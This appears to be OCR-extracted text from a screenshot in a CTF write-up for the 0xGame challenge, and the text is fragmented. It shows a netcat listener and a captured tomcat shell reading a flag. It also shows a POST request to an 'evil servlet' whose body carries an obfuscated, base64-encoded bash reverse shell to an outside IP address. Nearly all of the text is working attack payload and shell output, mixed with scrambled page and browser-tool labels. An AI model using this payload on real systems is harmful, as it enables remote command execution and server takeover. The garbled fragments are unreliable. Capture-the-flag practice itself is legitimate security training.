 PWN WEB 靶场 学习 个人 文章 渗透 工具 爬虫 哔哩哔哩
success
au|
ubuntu@zIxyd:~$ nc -lnnp 5050
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@483ac9c0126d:/usr/local/tomcat$ cd /
cd /
tomcat@483ac9c0126d:/$ ./readflag
./readflag
0xGame{ff87729b-b100-4965-9ed4-b6c0478c76f7}
tomcat@483ac9c0126d:/$
元素
LOAD NG HAS
URL
http://124.71.184.68:50042/You_Find_This_Evil_Servlet_a76f02cb8422
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Evil_Cmd_Arguments_fe37627fed78=bash%20-
c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC84MS43MS4xMy43Ni81MDUwIDA%2BJjE%3D
%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D
Name
Upgrade-Insecure-Requ
Name
User-Agent